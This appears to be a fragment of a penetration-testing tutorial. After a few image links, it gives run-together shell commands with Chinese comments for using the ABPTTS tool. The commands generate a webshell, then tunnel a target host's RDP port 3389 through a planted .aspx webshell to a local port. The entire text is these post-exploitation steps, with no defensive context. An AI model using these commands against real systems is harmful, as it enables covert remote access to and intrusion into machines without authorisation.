 git clone https://github.com/nccgroup/ABPTTS.gitpip install pycryptodomepip install httplib2#生成对应webshellpython abpttsfactory.py -o webshell#把目标主机的3389端口转发到本地的7777端口python abpttsclient.py -c webshell/config.txt -u "http://192.168.1.137:81/Files/common/abptts.aspx" -f 192.168.1.133:7777/127.0.0.1:3389